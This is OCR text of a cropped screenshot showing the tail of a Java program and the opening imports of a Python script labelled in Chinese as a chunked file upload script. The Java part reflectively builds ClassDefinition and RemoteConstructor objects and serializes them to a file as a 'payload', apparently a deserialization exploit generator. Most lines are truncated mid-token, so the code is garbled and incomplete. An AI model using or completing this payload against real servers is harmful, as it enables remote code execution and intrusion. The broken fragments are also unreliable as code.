
132
        idConstructor.setAccessible(
true
);
133
ClassIdentity
id
=
 idConstructor.newIn
134
135
ClassDefinition
def
=
new
ClassDefinit
136
RemoteConstructor
constructor
=
new
Re
137
138
ByteArrayOutputStream
baos
=
new
ByteA
139
ObjectOutputStream
oos
=
new
ObjectOut
140
        oos.writeObject(constructor);
141
        oos.close();
142
143
byte
[] payload = baos.toByteArray();
144
try
 (java.io.
FileOutputStream
fos
=
ne
145
            fos.write(payload);
146
            System.out.println(
"Payload writte
147
        }
148
    }
149
}
分块上传文件脚本
1
import
 requests
2
import
 base64
3
import
 urllib.parse
4
import
 time
5